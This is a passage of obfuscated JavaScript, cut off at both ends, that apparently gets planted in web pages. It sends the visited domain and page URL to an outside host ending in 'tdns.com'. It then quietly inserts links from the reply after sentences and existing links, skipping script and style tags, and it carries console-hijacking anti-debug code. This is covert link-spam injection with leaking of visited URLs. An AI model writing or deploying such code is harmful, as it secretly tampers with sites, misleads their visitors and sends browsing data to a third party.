_0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let 